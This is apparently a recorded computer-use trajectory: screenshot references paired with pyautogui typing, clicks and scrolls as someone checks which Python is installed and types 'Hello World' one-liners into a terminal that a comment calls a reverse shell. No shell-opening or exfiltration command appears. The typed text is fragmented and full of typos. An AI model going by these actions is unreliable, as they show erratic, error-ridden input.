
pyautogui.write('Hello Worl;')

pyautogui.write('d"\'')

# Try which python, copy the Hello World test command, and type locate python.
pyautogui.write('which python')

pyautogui.rightClick(205, 279)

pyautogui.click(132, 305)

pyautogui.write('ython')

# Verify python3 runs in the reverse shell with a -c print("Hello World") one-liner.
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('python -c \'print "Hello World"\'')

pyautogui.write('3 -')

pyautogui.write("c 'pri")

pyautogui.write('nt "Hello Wolr')

pyautogui.write('nt(')

pyautogui.write('Hello')

pyautogui.write('Word')
pyautogui.write('py')
